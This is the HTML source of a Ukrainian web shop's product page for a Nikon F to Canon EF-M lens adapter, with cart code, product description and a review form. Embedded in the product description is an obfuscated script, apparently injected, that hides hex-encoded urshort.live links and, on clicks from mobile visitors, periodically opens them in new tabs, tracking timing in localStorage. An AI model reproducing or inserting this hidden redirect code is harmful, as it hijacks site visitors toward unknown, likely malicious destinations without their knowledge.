		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
 
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
	 
		if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	 
		if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
//--></script> 
				</div>		
			</div>
		</div>
	</div>
</header>
 
<section class="main-content"> 
<div class="container">
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua">
<meta itemprop="name" content="Головна" />
<meta itemprop="position" content="1" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua/lens-adapter/">
<meta itemprop="name" content="Перехідники для об'єктивів" />
<meta itemprop="position" content="2" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua/lens-adapter/for-canon/">
<meta itemprop="name" content="для Canon" />
<meta itemprop="position" content="3" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/ua/nikon-f-canon-ef-m.html">
<meta itemprop="name" content="Перехідник Nikon F – Canon EF-M" />
<meta itemprop="position" content="4" />
</div>
  
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
 
<li><a href="https://photosale.in.ua/ua">Головна</a></li> 
 
<li><a href="https://photosale.in.ua/ua/lens-adapter/">Перехідники для об'єктивів</a></li> 
 
<li><a href="https://photosale.in.ua/ua/lens-adapter/for-canon/">для Canon</a></li> 
 
 
 
 
<li><h1 class="inbreadcrumb">Перехідник Nikon F – Canon EF-M</h1></li>
 
</ul>
  <div class="row"> 
     
           
    <div id="content" class="col-sm-12">

 
      <div class="row" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="name" content="Перехідник Nikon F – Canon EF-M" />
		<meta itemprop="category" content="0" />
         
         
         
        <div class="col-sm-12 col-md-5 product_informationss">
			 
				<div class="thumbnails">
				 
					<div class="main_img_box">
					 
						<div class="image">
							<a class="main-image" href="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_01-1400x1400.jpg" title="Перехідник Nikon F – Canon EF-M" data-number="0"><img class="img-responsive" src="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_01-400x400.jpg" title="Перехідник Nikon F – Canon EF-M" alt="Перехідник Nikon F – Canon EF-M" itemprop="image" />
								 
									<div class="stiker_panel">
										 
											 
												 
											 
										 
										 
										 
										 
											 
										 
										 
										 
										 
										 
										 
									</div>
								 
							</a>
						</div>
					 
					</div>
				 
				 
					 
						<div id="owl-images" class="owl-carousel owl-theme images-additional">
							<div class="item">
								<a href="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_01-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_01-400x400.jpg" title="Перехідник Nikon F – Canon EF-M"><img src="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_01-74x74.jpg" title="Перехідник Nikon F – Canon EF-M" alt="Перехідник Nikon F – Canon EF-M" data-number="0"/></a>
							</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_02-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_02-400x400.jpg" title="Перехідник Nikon F – Canon EF-M">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_02-74x74.jpg" title="Перехідник Nikon F – Canon EF-M" alt="Перехідник Nikon F – Canon EF-M" data-number="1"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_03-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_03-400x400.jpg" title="Перехідник Nikon F – Canon EF-M">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/_rz/rz-efm09/rz-efm09_03-74x74.jpg" title="Перехідник Nikon F – Canon EF-M" alt="Перехідник Nikon F – Canon EF-M" data-number="2"/>
										</a>
									 
								</div>
														 
						</div>
					 
				 
				</div>
			 
        </div>
		 
         
         
        <div class="col-sm-12 col-md-7 product_informationss">
			 
			<meta itemprop="mpn" content="rz-efm09">
			 
			 
				 
			 
            <ul class="list-unstyled">
			 
				<li class="rating dotted-line">
					<div class="dotted-line_left"><span class="dotted-line_title">Рейтинг:</span><div class="dotted-line_line"></div></div>
					<div class="dotted-line_right">
													 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
							 
								<sup><a class="adotted" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({ scrollTop: $('a[href=\'#tab-review\']').offset().top - 100}, 250); return false;">0 відгуків</a></sup>
													 
					</div>
				</li>
			 
			 
				 
			 
			 
			 
				 
					<li class="dotted-line"><div class="dotted-line_left"><span class="dotted-line_title">Артикул:</span><div class="dotted-line_line"></div></div><div class="dotted-line_right"><span itemprop="sku">rz-efm09</span></div></li>
				 
			 
			 
				<li class="hidden pr_quantity">97</li>
			 
			 
			 
			 
				 
			 
			
			 
            </ul>
			 
		    <div class="well well-sm product-info product_informationss">
			             
			 
             
            <div class="form-group">
				 
				 
				  <div class="list-unstyled" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="https://photosale.in.ua/ua/nikon-f-canon-ef-m.html">
					 
						<meta itemprop="priceValidUntil" content="2026-02-27">
										<span class="prq_title hidden-xs">Вартість:</span>
					 
					<span class="update_price">753 грн.</span>
					<span class="update_special dnone"></span>
					<meta itemprop="price" content="753">
					 
					 
					<link itemprop="availability" href="http://schema.org/InStock" />
					<meta itemprop="priceCurrency" content="UAH">
				  </div>
				 
				 
				<div class="nalich">
						
					 
				</div>
			</div>
			 
			 
			 
			 
				 
					<div class="form-group pokupka">
						 
							 
								<div class="pop_left">
									<label class="control-label prq_title hidden-xs">Кількість:</label>
									<div class="number">
										<div class="frame-change-count">
											<div class="btn-plus">
												<button type="button" onclick="validate_pole(this,427,'+',1,97);">+</button>
											</div>
											<div class="btn-minus">
												<button type="button" onclick="validate_pole(this,427,'-',1,97);">-</button>
											</div>
										</div>
										<input type="text" name="quantity" class="plus-minus" disabled value="1" onchange="validate_pole(this,427,'=',1,97);" onkeyup="validate_pole(this,427,'=',1,97);">
									</div>
									<button type="button" id="button-cart" onclick="get_revpopup_cart(427,'product',get_revpopup_cart_quantity('427'));" data-loading-text="Завантаження..." class="btn btn-primary btn-lg"><i class="fa fa-shopping-basket"></i>Купити</button>
								</div>
							 
						 
						 
							<div class="pop_right ">
							 
								<a class="pop_ico" onclick="get_revpopup_purchase('427');"><i class='fa fa-border fa-gavel'></i><span class="hidden-xs hidden-md">Швидке замовлення</span></a>
							 
							 
								<a class=" wishlist pjid_427" data-toggle="tooltip" onclick="wishlist.add('427');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
							 
							 
							</div>
						 
						 
					</div>
				 
			 
			</div>
			 
        </div>
		<div style="height: 20px; width: 100%; clear: both;"></div>
		<div class="col-sm-12 mb20">
		 
			<ul class="nav nav-tabs">
				 
				<li class="active"><a href="#tab-description" data-toggle="tab">Опис</a></li>
				 
				 
				 
				 
				 
				<li><a href="#tab-review" data-toggle="tab">Відгуки (0)</a></li>
				 
				 
				 
				 
				 
			</ul>		  
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description" itemprop="description"><a href="https://photosale.in.ua/lens-accessory/old-lens/" target="_blank" class="btninfo"><b class="pe-7s-angle-right-circle"></b>&nbsp;Купить б/у объектив в нашем магазине<b class="pe-7s-angle-left-circle"></b></a><p>Переходник Nikon F – Canon EF-M служит для установки объективов с байонетным креплением Nikon F на фотоаппараты Canon с креплением байонета Canon EF-M.</p>
<p>Адаптер Nikon F – Canon EF-M изготовлен из метала, имеет отличное заводское качество производства. Внутренняя поверхность - черненная для уменьшения светорассеивания.</p>
<p>Использование переходного кольца предельно простое: устанавливаете объектив на переходник, а затем, совмещая красную точку на переходнике с красной (белой) маркерной точкой на фотоаппарате, закручиваете до щелчка.</p>
<p>Для наводки на резкость вращаете фокусировочное кольцо на объективе. При необходимости изменения диафрагмы – выставляете нужное значение кольцом диафрагмирования. Если объектив не имеет кольца диафрагмы (почти всегда на современных автофокусных объективах) то регулировать диафрагму вы не сможете: переходное кольцо не имеет никаких контактов и не передает никакой информации в камеру.</p>
<p>Съемка с переходником Nikon F – Canon EF-M может производится в режиме приоритета диафрагмы - полуавтоматический режим, в котором фотоаппарат сам подберет выдержку, основываясь на том количестве света, которое прошло через объектив - или же в ручном режиме.</p>
<p>В некоторых камерах для съемки необходимо будет установить в настройках камеры режим «Съемка без объектива».</p>
<h2>Совместимость</h2>
<p>Данный переходник совместим со всеми компакт-камерами Canon EOS M, имеющими байонет Canon EF-M:</p>
<div class="column_compat">Canon EOS M</br> Canon EOS M10</br> Canon EOS M2</br> Canon EOS M3</br> Canon EOS M5</br> Canon EOS M6</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x42\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x43\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x50\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x71\x6d\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x63\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x63\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x6b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x5a\x6b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x46\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
				 
				 

				 
				 
						
				 
				<div class="tab-pane" id="tab-review">
				<div id="review"></div>
					 
					<div class="form-group required mb0 mt12">
							<div class="well well-sm otz">
								<div class="text-right">
									<a class="btn btn-primary" id="open-review-box"><i class="fa fa-comment-o" aria-hidden="true"></i>Написати відгук</a>
								</div>						
								<div class="row" id="post-review-box" style="display:none;">
									<div class="col-md-12">
										<form class="form-review form-horizontal">
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-name">Им'я</label>
												<div class="col-sm-10">
													<input type="text" name="name" value="" id="input-name" class="form-control" />
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-review">Відгук</label>
												<div class="col-sm-10">
													<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label">Рейтинг</label>
												<div class="col-sm-10">
													<div class="prod-rating">
														<input id="rat1" type="radio" name="rating" value="1" /><label class="rat-star" for="rat1"><i class="fa fa-star"></i></label>
														<input id="rat2" type="radio" name="rating" value="2" /><label class="rat-star" for="rat2"><i class="fa fa-star"></i></label>
														<input id="rat3" type="radio" name="rating" value="3" /><label class="rat-star" for="rat3"><i class="fa fa-star"></i></label>
														<input id="rat4" type="radio" name="rating" value="4" /><label class="rat-star" for="rat4"><i class="fa fa-star"></i></label>
														<input id="rat5" type="radio" name="rating" value="5" /><label class="rat-star" for="rat5"><i class="fa fa-star"></i></label>
													</div>
													<script><!--
														$('.rat-star').hover(function () {
															$(this).prevAll('.rat-star').addClass('active');
															$(this).addClass('active');
														},function () {
															$(this).prevAll('.rat-star').removeClass('active');
															$(this).removeClass('active');
														});
														
														$('.rat-star').click(function(){
															$('.rat-star').each(function(){
																$(this).removeClass('checked');
																$(this).prevAll('.rat-star').removeClass('checked');
															});
															
															$(this).addClass('checked');
															$(this).prevAll('.rat-star').addClass('checked');
														});
														
													//--></script>
												</div>
											</div>
											 
											<div class="pull-right text-right">
												<a class="btn btn-default" href="#" id="close-review-box" style="display:none; margin-right: 10px;">Скасувати</a>
												<button type="button" id="button-review" data-loading-text="Завантаження..." class="btn btn-danger">Відправити</button>
											</div>					
										</form>
									</div>
								</div>
							</div>
							<script><!--
							$('#open-review-box').click(function(e) {
							$('#post-review-box').slideDown(400, function() {
							$('#new-review').trigger('autosize.resize');
							$('#new-review').focus();
							});
							$('#open-review-box').fadeOut(100);
							$('#close-review-box').show();
							});

							$('#close-review-box').click(function(e) {
							e.preventDefault();
							$('#post-review-box').slideUp(300, function() {
							$('#new-review').focus();
							$('#open-review-box').fadeIn(100);
							});
							$('#close-review-box').hide();
							});
							//--></script>
					</div>              
					 
				</div>
				 
				 
				 
			</div>
		 
		  

		</div>
      </div>  
       
	 
		</div>

	 

    </div>
</div>
<script><!--
 
 
$(document).ready(function(){
	$('.nav.nav-tabs li:first-child a').tab('show');
});
var owl = $("#owl-images");
owl.owlCarousel({
  responsiveBaseWidth: '.container',
  itemsCustom: [[0, 2], [448, 3], [650, 3], [750, 3], [970, 4]],
  navigation : true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: false
}); 

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=427');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=427',
		type: 'post',
		dataType: 'json',
		data: $(".form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Помилка', json['error']);
			}

			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибі за відгук', json['success']);

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('#post-review-box').slideUp(300);
				$('#new-review').focus();
				$('#open-review-box').fadeIn(100);
				$('#close-review-box').hide();
				$('#ratings-hidden').val('');
				$('.stars .glyphicon').removeClass('glyphicon-star').addClass('glyphicon-star-empty');
				
			}
		}
	});
});

$('#button-answers').on('click', function() {
	$.ajax({
		url: 'index.php?route=revolution/revstorereview/writeanswer&product_id=427',
		type: 'post',
		dataType: 'json',
		data: $(".form-answers").serialize(),
		beforeSend: function() {
			$('#button-answers').button('loading');
		},
		complete: function() {
			$('#button-answers').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Помилка', json['error']);
			}
			if (json['success']) {
				get_revpopup_notification('alert-success', 'Дякую за питання', json['success']);
				$('input[name=\'name_answer\']').val('');
				$('textarea[name=\'text_answer\']').val('');
				$('#post-answers-box').slideUp(300);
				$('#new-answers').focus();
				$('#open-answers-box').fadeIn(100);
				$('#close-answers-box').hide();
			}
		}
	});
});

$('.thumbnails .main-image').magnificPopup({
	type:'image',
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
$('.thumbnails .images-additional').magnificPopup({
	type:'image',
	delegate: 'a',
	gallery: {
		enabled:true
	},
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
 
	$('.thumbnails .main-image img').click(function(){
		if ($('.images-additional').length > 0) {
			var startnumber = $(this).parent().attr('data-number');
			$('.images-additional').magnificPopup('open', startnumber);
			return false
		} else {
			$('.main-image').magnificPopup('open');
			return false
		}
	});
 
 
function get_revpopup_cart_quantity() {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
